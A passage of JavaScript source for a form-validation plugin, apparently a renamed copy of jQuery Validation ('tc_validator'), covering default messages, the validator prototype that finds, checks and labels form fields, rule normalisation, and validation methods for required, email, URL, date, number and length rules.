		// https://jqueryvalidation.org/jQuery.tc_validator.setDefaults/
		setDefaults: function( settings ) {
			$.extend( $.tc_validator.defaults, settings );
		},

		messages: {
			required: 'This field is required.',
			remote: 'Please fix this field.',
			email: 'Please enter a valid email address.',
			url: 'Please enter a valid URL.',
			date: 'Please enter a valid date.',
			dateISO: 'Please enter a valid date (ISO).',
			number: 'Please enter a valid number.',
			digits: 'Please enter only digits.',
			equalTo: 'Please enter the same value again.',
			maxlength: $.tc_validator.format( 'Please enter no more than {0} characters.' ),
			maxlengthsingle: $.tc_validator.format( 'Please enter no more than {0} character.' ),
			minlength: $.tc_validator.format( 'Please enter at least {0} characters.' ),
			minlengthsingle: $.tc_validator.format( 'Please enter at least {0} character.' ),
			rangelength: $.tc_validator.format( 'Please enter a value between {0} and {1} characters long.' ),
			range: $.tc_validator.format( 'Please enter a value between {0} and {1}.' ),
			max: $.tc_validator.format( 'Please enter a value less than or equal to {0}.' ),
			min: $.tc_validator.format( 'Please enter a value greater than or equal to {0}.' ),
			step: $.tc_validator.format( 'Please enter a multiple of {0}.' )
		},

		autoCreateRanges: false,

		prototype: {
			init: function() {
				var currentForm = this.currentForm;
				var groups = {};
				var rules;

				this.labelContainer = $( this.settings.errorLabelContainer );
				this.errorContext = ( this.labelContainer.length && this.labelContainer ) || $( this.currentForm );
				this.containers = $( this.settings.errorContainer ).add( this.settings.errorLabelContainer );
				this.submitted = {};
				this.valueCache = {};
				this.pendingRequest = 0;
				this.pending = {};
				this.invalid = {};
				this.reset();
				this.groups = {};

				$.each( this.settings.groups, function( key, value ) {
					if ( typeof value === 'string' ) {
						value = value.split( /\s/ );
					}
					$.each( value, function( index, name ) {
						groups[ name ] = key;
					} );
				} );
				rules = this.settings.rules;
				$.each( rules, function( key, value ) {
					rules[ key ] = $.tc_validator.normalizeRule( value );
				} );

				function delegate( event ) {
					var isContentEditable = typeof $( event.data.that ).attr( 'contenteditable' ) !== 'undefined' && $( event.data.that ).attr( 'contenteditable' ) !== 'false';
					var tc_validator;
					var eventType;
					var settings;
					// Set form expando on contenteditable
					if ( ! event.data.that.form && isContentEditable ) {
						event.data.that.form = $( event.data.that ).closest( 'form' )[ 0 ];
						event.data.that.name = $( event.data.that ).attr( 'name' );
					}

					// Ignore the element if it belongs to another form. This will happen mainly
					// when setting the `form` attribute of an input to the id of another form.
					if ( currentForm !== event.data.that.form ) {
						return;
					}

					tc_validator = $.data( event.data.that.form, 'tc_validator' );
					eventType = 'on' + event.type.replace( /^validate/, '' );
					settings = tc_validator.settings;
					if ( settings[ eventType ] && ! $( event.data.that ).is( settings.ignore ) ) {
						settings[ eventType ].call( tc_validator, event.data.that, event );
					}
				}

				$( this.currentForm )
					.on(
						'focusin.tc_validate focusout.tc_validate keyup.tc_validate',
						":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], " +
							"[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], " +
							"[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], " +
							"[type='radio'], [type='checkbox'], [contenteditable], [type='button']",
						{ that: this },
						delegate
					)

					// Support: Chrome, oldIE
					// "select" is provided as event.target when clicking a option
					.on( 'click.tc_validate', "select, option, [type='radio'], [type='checkbox']", { that: this }, delegate );

				if ( this.settings.invalidHandler ) {
					$( this.currentForm ).on( 'invalid-form.tc_validate', this.settings.invalidHandler );
				}
			},

			// https://jqueryvalidation.org/tc_validator.form/
			form: function() {
				this.checkForm();
				$.extend( this.submitted, this.errorMap );
				this.invalid = $.extend( {}, this.errorMap );
				if ( ! this.tc_valid() ) {
					$( this.currentForm ).triggerHandler( 'invalid-form', [ this ] );
				}
				this.showErrors();
				return this.tc_valid();
			},

			checkForm: function() {
				var i;
				var elements;
				this.prepareForm();
				for ( i = 0, elements = this.elements(); elements[ i ]; i += 1 ) {
					this.currentElements = elements;
					this.check( elements[ i ] );
				}
				return this.tc_valid();
			},

			// https://jqueryvalidation.org/tc_validator.element/
			element: function( element ) {
				var cleanElement = this.clean( element ),
					checkElement = this.validationTargetFor( cleanElement ),
					v = this,
					result = true,
					rs,
					group;

				if ( checkElement === undefined ) {
					delete this.invalid[ cleanElement.name ];
				} else {
					this.prepareElement( checkElement );
					this.currentElements = $( checkElement );

					// If this element is grouped, then validate all group elements already
					// containing a value
					group = this.groups[ checkElement.name ];
					if ( group ) {
						$.each( this.groups, function( name, testgroup ) {
							if ( testgroup === group && name !== checkElement.name ) {
								cleanElement = v.validationTargetFor( v.clean( v.findByName( name ) ) );
								if ( cleanElement && cleanElement.name in v.invalid ) {
									v.currentElements.push( cleanElement );
									result = v.check( cleanElement ) && result;
								}
							}
						} );
					}

					rs = this.check( checkElement ) !== false;
					result = result && rs;
					if ( rs ) {
						this.invalid[ checkElement.name ] = false;
					} else {
						this.invalid[ checkElement.name ] = true;
					}

					if ( ! this.numberOfInvalids() ) {
						// Hide error containers on last error
						this.toHide = this.toHide.add( this.containers );
					}
					this.showErrors();

					// Add aria-invalid status for screen readers
					$( element ).attr( 'aria-invalid', ! rs );
				}

				return result;
			},

			// https://jqueryvalidation.org/tc_validator.showErrors/
			showErrors: function( errors ) {
				var tc_validator;
				if ( errors ) {
					tc_validator = this;

					// Add items to error list and map
					$.extend( this.errorMap, errors );
					this.errorList = $.map( this.errorMap, function( message, name ) {
						return {
							message: message,
							element: tc_validator.findByName( name )[ 0 ]
						};
					} );

					// Remove items from success list
					this.successList = $.grep( this.successList, function( element ) {
						return ! ( element.name in errors );
					} );
				}
				if ( this.settings.showErrors ) {
					this.settings.showErrors.call( this, this.errorMap, this.errorList );
				} else {
					this.defaultShowErrors();
				}
			},

			// https://jqueryvalidation.org/tc_validator.resetForm/
			resetForm: function() {
				var elements;
				if ( $.fn.resetForm ) {
					$( this.currentForm ).resetForm();
				}
				this.invalid = {};
				this.submitted = {};
				this.prepareForm();
				this.hideErrors();
				elements = this.elements().removeData( 'previousValue' ).removeAttr( 'aria-invalid' );

				this.resetElements( elements );
			},

			resetElements: function( elements ) {
				var i;

				if ( this.settings.unhighlight ) {
					for ( i = 0; elements[ i ]; i += 1 ) {
						this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, '' );
						this.findByName( elements[ i ].name ).removeClass( this.settings.validClass );
					}
				} else {
					elements.removeClass( this.settings.errorClass ).removeClass( this.settings.validClass );
				}
			},

			numberOfInvalids: function() {
				return this.objectLength( this.invalid );
			},

			objectLength: function( obj ) {
				/* jshint unused: false */
				var count = 0,
					i;
				for ( i in obj ) {
					// This check allows counting elements with empty error
					// message as invalid elements
					if ( obj[ i ] !== undefined && obj[ i ] !== null && obj[ i ] !== false ) {
						count += 1;
					}
				}
				return count;
			},

			hideErrors: function() {
				this.hideThese( this.toHide );
			},

			hideThese: function( errors ) {
				errors.not( this.containers ).text( '' );
				this.addWrapper( errors ).hide();
			},

			tc_valid: function() {
				return this.size() === 0;
			},

			size: function() {
				return this.errorList.length;
			},

			focusInvalid: function() {
				if ( this.settings.focusInvalid ) {
					try {
						$( this.findLastActive() || ( this.errorList.length && this.errorList[ 0 ].element ) || [] )
							.filter( ':visible' )
							.trigger( 'focus' )

							// Manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
							.trigger( 'focusin' );
					} catch ( e ) {
						// Ignore IE throwing errors when focusing hidden elements
					}
				}
			},

			findLastActive: function() {
				var lastActive = this.lastActive;
				return (
					lastActive &&
					$.grep( this.errorList, function( n ) {
						return n.element.name === lastActive.name;
					} ).length === 1 &&
					lastActive
				);
			},

			elements: function() {
				var tc_validator = this,
					rulesCache = {};

				// Select all valid inputs inside the form (no submit or reset buttons)
				return $( this.currentForm )
					.find( 'input, select, textarea, [contenteditable]' )
					.not( ':submit, :reset, :image, :disabled' )
					.not( this.settings.ignore )
					.filter( function() {
						var name = this.name || $( this ).attr( 'name' ); // For contenteditable
						var isContentEditable = typeof $( this ).attr( 'contenteditable' ) !== 'undefined' && $( this ).attr( 'contenteditable' ) !== 'false';

						// Set form expando on contenteditable
						if ( isContentEditable ) {
							this.form = $( this ).closest( 'form' )[ 0 ];
							this.name = name;
						}

						// Ignore elements that belong to other/nested forms
						if ( this.form !== tc_validator.currentForm ) {
							return false;
						}

						// Select only the first element for each name, and only those with rules specified
						if ( name in rulesCache || ! tc_validator.objectLength( $( this ).tc_rules() ) ) {
							return false;
						}

						rulesCache[ name ] = true;
						return true;
					} );
			},

			clean: function( selector ) {
				return $( selector )[ 0 ];
			},

			errors: function() {
				var errorClass = this.settings.errorClass.split( ' ' ).join( '.' );
				return $( this.settings.errorElement + '.' + errorClass, this.errorContext );
			},

			resetInternals: function() {
				this.successList = [];
				this.errorList = [];
				this.errorMap = {};
				this.toShow = $( [] );
				this.toHide = $( [] );
			},

			reset: function() {
				this.resetInternals();
				this.currentElements = $( [] );
			},

			prepareForm: function() {
				this.reset();
				this.toHide = this.errors().add( this.containers );
			},

			prepareElement: function( element ) {
				this.reset();
				this.toHide = this.errorsFor( element );
			},

			elementValue: function( element ) {
				var $element = $( element ),
					type = element.type,
					isContentEditable = typeof $element.attr( 'contenteditable' ) !== 'undefined' && $element.attr( 'contenteditable' ) !== 'false',
					val,
					idx;

				if ( type === 'radio' || type === 'checkbox' ) {
					return this.findByName( element.name ).filter( ':checked' ).val();
				} else if ( type === 'number' && typeof element.validity !== 'undefined' ) {
					return element.validity.badInput ? 'NaN' : $element.val();
				}

				if ( isContentEditable ) {
					val = $element.text();
				} else {
					val = $element.val();
				}

				if ( type === 'file' ) {
					// Modern browser (chrome & safari)
					if ( val.substring( 0, 12 ) === 'C:\\fakepath\\' ) {
						return val.substring( 12 );
					}

					// Legacy browsers
					// Unix-based path
					idx = val.lastIndexOf( '/' );
					if ( idx >= 0 ) {
						return val.substring( idx + 1 );
					}

					// Windows-based path
					idx = val.lastIndexOf( '\\' );
					if ( idx >= 0 ) {
						return val.substring( idx + 1 );
					}

					// Just the file name
					return val;
				}

				if ( typeof val === 'string' ) {
					return val.replace( /\r/g, '' );
				}
				return val;
			},

			check: function( element ) {
				var rules;
				var rulesCount;
				var dependencyMismatch;
				var val;
				var result;
				var method;
				var rule;
				var normalizer;

				element = this.validationTargetFor( this.clean( element ) );

				rules = $( element ).tc_rules();
				rulesCount = $.map( rules, function( n, i ) {
					return i;
				} ).length;
				dependencyMismatch = false;
				val = this.elementValue( element );

				// Prioritize the local normalizer defined for this element over the global one
				// if the former exists, otherwise user the global one in case it exists.
				if ( typeof rules.normalizer === 'function' ) {
					normalizer = rules.normalizer;
				} else if ( typeof this.settings.normalizer === 'function' ) {
					normalizer = this.settings.normalizer;
				}

				// If normalizer is defined, then call it to retreive the changed value instead
				// of using the real one.
				// Note that `this` in the normalizer is `element`.
				if ( normalizer ) {
					val = normalizer.call( element, val );

					// Delete the normalizer from rules to avoid treating it as a pre-defined method.
					delete rules.normalizer;
				}

				for ( method in rules ) {
					if ( method ) {
						rule = { method: method, parameters: rules[ method ] };
						try {
							result = $.tc_validator.methods[ method ].call( this, val, element, rule.parameters );

							// If a method indicates that the field is optional and therefore valid,
							// don't mark it as valid when there are no other rules
							if ( result === 'dependency-mismatch' && rulesCount === 1 ) {
								dependencyMismatch = true;
								continue;
							}
							dependencyMismatch = false;

							if ( result === 'pending' ) {
								this.toHide = this.toHide.not( this.errorsFor( element ) );
								return;
							}

							if ( ! result ) {
								this.formatAndAdd( element, rule );
								return false;
							}
						} catch ( e ) {
							if ( e instanceof TypeError ) {
								e.message += '.  Exception occurred when checking element ' + element.id + ", check the '" + rule.method + "' method.";
							}

							throw e;
						}
					}
				}
				if ( dependencyMismatch ) {
					return;
				}
				if ( this.objectLength( rules ) ) {
					this.successList.push( element );
				}
				return true;
			},

			// Return the custom message for the given element and validation method
			// specified in the element's HTML5 data attribute
			// return the generic message if present and no method specific message is present
			customDataMessage: function( element, method ) {
				return $( element ).data( 'msg' + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() ) || $( element ).data( 'msg' );
			},

			// Return the custom message for the given element name and validation method
			customMessage: function( name, method ) {
				var m = this.settings.messages[ name ];
				return m && ( m.constructor === String ? m : m[ method ] );
			},

			// Return the first defined argument, allowing empty strings
			findDefined: function() {
				var i;
				for ( i = 0; i < arguments.length; i += 1 ) {
					if ( arguments[ i ] !== undefined ) {
						return arguments[ i ];
					}
				}
				return undefined;
			},

			// The second parameter 'rule' used to be a string, and extended to an object literal
			// of the following form:
			// rule = {
			//     method: "method name",
			//     parameters: "the given method parameters"
			// }
			//
			// The old behavior still supported, kept to maintain backward compatibility with
			// old code, and will be removed in the next major release.
			defaultMessage: function( element, rule ) {
				var message;
				var theregex;
				var singleCheck = '';

				if ( typeof rule === 'string' ) {
					rule = { method: rule };
				}

				if ( rule.method === 'minlength' || rule.method === 'maxlength' ) {
					if ( rule.parameters === 1 || rule.parameters === '1' ) {
						singleCheck = 'single';
					}
				}

				message = this.findDefined(
					this.customMessage( element.name, rule.method + singleCheck ),
					this.customDataMessage( element, rule.method + singleCheck ),

					// 'title' is never undefined, so handle empty string as undefined
					( ! this.settings.ignoreTitle && element.title ) || undefined,
					$.tc_validator.messages[ rule.method + singleCheck ],
					'<strong>Warning: No message defined for ' + element.name + '</strong>'
				);
				theregex = /\$?\{(\d+)\}/g;
				if ( typeof message === 'function' ) {
					message = message.call( this, rule.parameters, element );
				} else if ( theregex.test( message ) ) {
					message = $.tc_validator.format( message.replace( theregex, '{$1}' ), rule.parameters );
				}

				return message;
			},

			formatAndAdd: function( element, rule ) {
				var message = this.defaultMessage( element, rule );

				this.errorList.push( {
					message: message,
					element: element,
					method: rule.method
				} );

				this.errorMap[ element.name ] = message;
				this.submitted[ element.name ] = message;
			},

			addWrapper: function( toToggle ) {
				if ( this.settings.wrapper ) {
					toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
				}
				return toToggle;
			},

			defaultShowErrors: function() {
				var i, elements, error;
				for ( i = 0; this.errorList[ i ]; i += 1 ) {
					error = this.errorList[ i ];
					if ( this.settings.highlight ) {
						this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
					}
					this.showLabel( error.element, error.message );
				}
				if ( this.errorList.length ) {
					this.toShow = this.toShow.add( this.containers );
				}
				if ( this.settings.success ) {
					for ( i = 0; this.successList[ i ]; i += 1 ) {
						this.showLabel( this.successList[ i ] );
					}
				}
				if ( this.settings.unhighlight ) {
					for ( i = 0, elements = this.validElements(); elements[ i ]; i += 1 ) {
						this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, this.settings.validClass );
					}
				}
				this.toHide = this.toHide.not( this.toShow );
				this.hideErrors();
				this.addWrapper( this.toShow ).show();
			},

			validElements: function() {
				return this.currentElements.not( this.invalidElements() );
			},

			invalidElements: function() {
				return $( this.errorList ).map( function() {
					return this.element;
				} );
			},

			showLabel: function( element, message ) {
				var place,
					group,
					errorID,
					v,
					error = this.errorsFor( element ),
					elementID = this.idOrName( element ),
					describedBy = $( element ).attr( 'aria-describedby' );

				if ( error.length ) {
					// Refresh error/success class
					error.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );

					// Replace message on existing label
					error.html( message );
				} else {
					// Create error element
					error = $( '<' + this.settings.errorElement + '>' )
						.attr( 'id', elementID + '-error' )
						.addClass( this.settings.errorClass )
						.html( message || '' );

					// Maintain reference to the element to be placed into the DOM
					place = error;
					if ( this.settings.wrapper ) {
						// Make sure the element is visible, even in IE
						// actually showing the wrapped element is handled elsewhere
						place = error
							.hide()
							.show()
							.wrap( '<' + this.settings.wrapper + '/>' )
							.parent();
					}
					if ( this.labelContainer.length ) {
						this.labelContainer.append( place );
					} else if ( this.settings.errorPlacement ) {
						this.settings.errorPlacement.call( this, place, $( element ) );
					} else {
						place.insertAfter( element );
					}

					// Link error back to the element
					if ( error.is( 'label' ) ) {
						// If the error is a label, then associate using 'for'
						error.attr( 'for', elementID );

						// If the element is not a child of an associated label, then it's necessary
						// to explicitly apply aria-describedby
					} else if ( error.parents( "label[for='" + this.escapeCssMeta( elementID ) + "']" ).length === 0 ) {
						errorID = error.attr( 'id' );

						// Respect existing non-error aria-describedby
						if ( ! describedBy ) {
							describedBy = errorID;
						} else if ( ! describedBy.match( new RegExp( '\\b' + this.escapeCssMeta( errorID ) + '\\b' ) ) ) {
							// Add to end of list if not already present
							describedBy += ' ' + errorID;
						}
						$( element ).attr( 'aria-describedby', describedBy );

						// If this element is grouped, then assign to all elements in the same group
						group = this.groups[ element.name ];
						if ( group ) {
							v = this;
							$.each( v.groups, function( name, testgroup ) {
								if ( testgroup === group ) {
									$( "[name='" + v.escapeCssMeta( name ) + "']", v.currentForm ).attr( 'aria-describedby', error.attr( 'id' ) );
								}
							} );
						}
					}
				}
				if ( ! message && this.settings.success ) {
					error.text( '' );
					if ( typeof this.settings.success === 'string' ) {
						error.addClass( this.settings.success );
					} else {
						this.settings.success( error, element );
					}
				}
				this.toShow = this.toShow.add( error );
			},

			errorsFor: function( element ) {
				var name = this.escapeCssMeta( this.idOrName( element ) ),
					describer = $( element ).attr( 'aria-describedby' ),
					selector = "label[for='" + name + "'], label[for='" + name + "'] *";

				// 'aria-describedby' should directly reference the error element
				if ( describer ) {
					selector = selector + ', #' + this.escapeCssMeta( describer ).replace( /\s+/g, ', #' );
				}

				return this.errors().filter( selector );
			},

			// See https://api.jquery.com/category/selectors/, for CSS
			// meta-characters that should be escaped in order to be used with JQuery
			// as a literal part of a name/id or any selector.
			escapeCssMeta: function( string ) {
				// eslint-disable-next-line no-useless-escape
				return string.replace( /([\\!"#$%&'()*+,.\/:;<=>?@\[\]\^`{|}~])/g, '\\$1' );
			},

			idOrName: function( element ) {
				return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );
			},

			validationTargetFor: function( element ) {
				// If radio/checkbox, validate first element in group instead
				if ( this.checkable( element ) ) {
					element = this.findByName( element.name );
				}

				// Always apply ignore filter
				return $( element ).not( this.settings.ignore )[ 0 ];
			},

			checkable: function( element ) {
				return /radio|checkbox/i.test( element.type );
			},

			findByName: function( name ) {
				return $( this.currentForm ).find( "[name='" + this.escapeCssMeta( name ) + "']" );
			},

			getLength: function( value, element ) {
				switch ( element.nodeName.toLowerCase() ) {
					case 'select':
						return $( 'option:selected', element ).length;
					case 'input':
						if ( this.checkable( element ) ) {
							return this.findByName( element.name ).filter( ':checked' ).length;
						}
				}
				return value.length;
			},

			depend: function( param, element ) {
				return this.dependTypes[ typeof param ] ? this.dependTypes[ typeof param ]( param, element ) : true;
			},

			dependTypes: {
				boolean: function( param ) {
					return param;
				},
				string: function( param, element ) {
					return !! $( param, element.form ).length;
				},
				function: function( param, element ) {
					return param( element );
				}
			},

			optional: function( element ) {
				var val = this.elementValue( element );
				return ! $.tc_validator.methods.required.call( this, val, element ) && 'dependency-mismatch';
			},

			startRequest: function( element ) {
				if ( ! this.pending[ element.name ] ) {
					this.pendingRequest += 1;
					$( element ).addClass( this.settings.pendingClass );
					this.pending[ element.name ] = true;
				}
			},

			stopRequest: function( element, valid ) {
				this.pendingRequest -= 1;

				// Sometimes synchronization fails, make sure pendingRequest is never < 0
				if ( this.pendingRequest < 0 ) {
					this.pendingRequest = 0;
				}
				delete this.pending[ element.name ];
				$( element ).removeClass( this.settings.pendingClass );
				if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
					$( this.currentForm ).trigger( 'submit' );

					// Remove the hidden input that was used as a replacement for the
					// missing submit button. The hidden input is added by `handle()`
					// to ensure that the value of the used submit button is passed on
					// for scripted submits triggered by this method
					if ( this.submitButton ) {
						$( "input:hidden[name='" + this.submitButton.name + "']", this.currentForm ).remove();
					}

					this.formSubmitted = false;
				} else if ( ! valid && this.pendingRequest === 0 && this.formSubmitted ) {
					$( this.currentForm ).triggerHandler( 'invalid-form', [ this ] );
					this.formSubmitted = false;
				}
			},

			previousValue: function( element, method ) {
				method = ( typeof method === 'string' && method ) || 'remote';

				return (
					$.data( element, 'previousValue' ) ||
					$.data( element, 'previousValue', {
						old: null,
						valid: true,
						message: this.defaultMessage( element, { method: method } )
					} )
				);
			},

			// Cleans up all forms and elements, removes tc_validator-specific events
			destroy: function() {
				this.resetForm();

				$( this.currentForm )
					.off( '.tc_validate' )
					.removeData( 'tc_validator' )
					.find( '.tc_validate-equalTo-blur' )
					.off( '.tc_validate-equalTo' )
					.removeClass( 'validate-equalTo-blur' )
					.find( '.tc_validate-lessThan-blur' )
					.off( '.tc_validate-lessThan' )
					.removeClass( 'validate-lessThan-blur' )
					.find( '.tc_validate-lessThanEqual-blur' )
					.off( '.tc_validate-lessThanEqual' )
					.removeClass( 'validate-lessThanEqual-blur' )
					.find( '.tc_validate-greaterThanEqual-blur' )
					.off( '.tc_validate-greaterThanEqual' )
					.removeClass( 'validate-greaterThanEqual-blur' )
					.find( '.tc_validate-greaterThan-blur' )
					.off( '.tc_validate-greaterThan' )
					.removeClass( 'validate-greaterThan-blur' );
			}
		},

		classRuleSettings: {
			required: { required: true },
			email: { email: true },
			url: { url: true },
			date: { date: true },
			dateISO: { dateISO: true },
			number: { number: true },
			digits: { digits: true },
			creditcard: { creditcard: true }
		},

		addClassRules: function( className, rules ) {
			if ( className.constructor === String ) {
				this.classRuleSettings[ className ] = rules;
			} else {
				$.extend( this.classRuleSettings, className );
			}
		},

		classRules: function( element ) {
			var rules = {},
				classes = $( element ).attr( 'class' );

			if ( classes ) {
				$.each( classes.split( ' ' ), function() {
					if ( this in $.tc_validator.classRuleSettings ) {
						$.extend( rules, $.tc_validator.classRuleSettings[ this ] );
					}
				} );
			}
			return rules;
		},

		normalizeAttributeRule: function( rules, type, method, value ) {
			// Convert the value to a number for number inputs, and for text for backwards compability
			// allows type="date" and others to be compared as strings
			if ( /min|max|step/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
				value = Number( value );

				// Support Opera Mini, which returns NaN for undefined minlength
				if ( isNaN( value ) ) {
					value = undefined;
				}
			}

			if ( value || value === 0 ) {
				rules[ method ] = value;
			} else if ( type === method && type !== 'range' ) {
				// Exception: the jquery validate 'range' method
				// does not test for the html5 'range' type
				rules[ method ] = true;
			}
		},

		attributeRules: function( element ) {
			var rules = {},
				$element = $( element ),
				type = element.getAttribute( 'type' ),
				method,
				value;

			for ( method in $.tc_validator.methods ) {
				if ( method ) {
					// Support for <input required> in both html5 and older browsers
					if ( method === 'required' ) {
						value = element.getAttribute( method );

						// Some browsers return an empty string for the required attribute
						// and non-HTML5 browsers might have required="" markup
						if ( value === '' ) {
							value = true;
						}

						// Force non-HTML5 browsers to return bool
						value = !! value;
					} else {
						value = $element.attr( method );
					}

					this.normalizeAttributeRule( rules, type, method, value );
				}
			}

			// 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
			if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {
				delete rules.maxlength;
			}

			return rules;
		},

		dataRules: function( element ) {
			var rules = {},
				$element = $( element ),
				type = element.getAttribute( 'type' ),
				method,
				value;

			for ( method in $.tc_validator.methods ) {
				if ( method ) {
					value = $element.data( 'rule' + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );

					// Cast empty attributes like `data-rule-required` to `true`
					if ( value === '' ) {
						value = true;
					}

					this.normalizeAttributeRule( rules, type, method, value );
				}
			}
			return rules;
		},

		staticRules: function( element ) {
			var rules = {},
				tc_validator = $.data( element.form, 'tc_validator' );

			if ( tc_validator.settings.rules ) {
				rules = $.tc_validator.normalizeRule( tc_validator.settings.rules[ element.name ] ) || {};
			}
			return rules;
		},

		normalizeRules: function( rules, element ) {
			var keepRule;
			// Handle dependency check
			$.each( rules, function( prop, val ) {
				// Ignore rule when param is explicitly false, eg. required:false
				if ( val === false ) {
					delete rules[ prop ];
					return;
				}
				if ( val.param || val.depends ) {
					keepRule = true;
					switch ( typeof val.depends ) {
						case 'string':
							keepRule = !! $( val.depends, element.form ).length;
							break;
						case 'function':
							keepRule = val.depends.call( element, element );
							break;
					}
					if ( keepRule ) {
						rules[ prop ] = val.param !== undefined ? val.param : true;
					} else {
						$.data( element.form, 'tc_validator' ).resetElements( $( element ) );
						delete rules[ prop ];
					}
				}
			} );

			// Evaluate parameters
			$.each( rules, function( rule, parameter ) {
				rules[ rule ] = typeof parameter === 'function' && rule !== 'normalizer' ? parameter( element ) : parameter;
			} );

			// Clean number parameters
			$.each( [ 'minlength', 'maxlength' ], function() {
				if ( rules[ this ] ) {
					rules[ this ] = Number( rules[ this ] );
				}
			} );
			$.each( [ 'rangelength', 'range' ], function() {
				var parts;
				if ( rules[ this ] ) {
					if ( Array.isArray( rules[ this ] ) ) {
						rules[ this ] = [ Number( rules[ this ][ 0 ] ), Number( rules[ this ][ 1 ] ) ];
					} else if ( typeof rules[ this ] === 'string' ) {
						parts = rules[ this ].replace( /[[\]]/g, '' ).split( /[\s,]+/ );
						rules[ this ] = [ Number( parts[ 0 ] ), Number( parts[ 1 ] ) ];
					}
				}
			} );

			if ( $.tc_validator.autoCreateRanges ) {
				// Auto-create ranges
				if ( rules.min !== null && rules.max !== null ) {
					rules.range = [ rules.min, rules.max ];
					delete rules.min;
					delete rules.max;
				}
				if ( rules.minlength !== null && rules.maxlength !== null ) {
					rules.rangelength = [ rules.minlength, rules.maxlength ];
					delete rules.minlength;
					delete rules.maxlength;
				}
			}

			return rules;
		},

		// Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
		normalizeRule: function( data ) {
			var transformed;
			if ( typeof data === 'string' ) {
				transformed = {};
				$.each( data.split( /\s/ ), function() {
					transformed[ this ] = true;
				} );
				data = transformed;
			}
			return data;
		},

		// https://jqueryvalidation.org/jQuery.tc_validator.addMethod/
		addMethod: function( name, method, message ) {
			$.tc_validator.methods[ name ] = method;
			$.tc_validator.messages[ name ] = message !== undefined ? message : $.tc_validator.messages[ name ];
			if ( method.length < 3 ) {
				$.tc_validator.addClassRules( name, $.tc_validator.normalizeRule( name ) );
			}
		},

		// https://jqueryvalidation.org/jQuery.tc_validator.methods/
		methods: {
			// https://jqueryvalidation.org/required-method/
			required: function( value, element, param ) {
				var val;
				// Check if dependency is met
				if ( ! this.depend( param, element ) ) {
					return 'dependency-mismatch';
				}
				if ( element.nodeName.toLowerCase() === 'select' ) {
					// Could be an array for select-multiple or a string, both are fine this way
					val = $( element ).val();
					return val && val.length > 0;
				}
				if ( this.checkable( element ) ) {
					return this.getLength( value, element ) > 0;
				}
				return value !== undefined && value !== null && value.length > 0;
			},

			// https://jqueryvalidation.org/email-method/
			email: function( value, element ) {
				// From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
				// Retrieved 2014-01-14
				// If you have a problem with this implementation, report a bug against the above spec
				// Or use custom methods to implement your own email validation
				// eslint-disable-next-line no-useless-escape
				return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\/=?\^_`{|}~\-]+@[a-zA-Z0-9](?:[a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?)*$/.test( value );
			},

			// https://jqueryvalidation.org/url-method/
			url: function( value, element ) {
				// Copyright (c) 2010-2013 Diego Perini, MIT licensed
				// https://gist.github.com/dperini/729294
				// see also https://mathiasbynens.be/demo/url-regex
				// modified to allow protocol-relative URLs
				return (
					this.optional( element ) ||
					// eslint-disable-next-line no-useless-escape
					/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(
						value
					)
				);
			},
			// https://jqueryvalidation.org/date-method/
			date: function( value, element ) {
				/* This method is deprecated and will be removed in version 2.0.0. Please don't use it, since it relies on the Date constructor, which behaves very differently across browsers and locales. Use dateISO instead or one of the locale specific methods (in localizations/ and additional-methods.js). */
				return this.optional( element ) || ! /Invalid|NaN/.test( new Date( value ).toString() );
			},

			// https://jqueryvalidation.org/dateISO-method/
			dateISO: function( value, element ) {
				// eslint-disable-next-line no-useless-escape
				return this.optional( element ) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test( value );
			},

			// https://jqueryvalidation.org/number-method/
			number: function( value, element ) {
				return this.optional( element ) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test( value );
			},

			// https://jqueryvalidation.org/digits-method/
			digits: function( value, element ) {
				return this.optional( element ) || /^\d+$/.test( value );
			},

			// https://jqueryvalidation.org/minlength-method/
			minlength: function( value, element, param ) {
				var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
				return this.optional( element ) || length >= param;
			},

			// https://jqueryvalidation.org/maxlength-method/
			maxlength: function( value, element, param ) {
				var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
				return this.optional( element ) || length <= param;
			},

			// https://jqueryvalidation.org/rangelength-method/
			rangelength: function( value, element, param ) {
				var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
				return this.optional( element ) || ( length >= param[ 0 ] && length <= param[ 1 ] );
			},

			// https://jqueryvalidation.org/min-method/
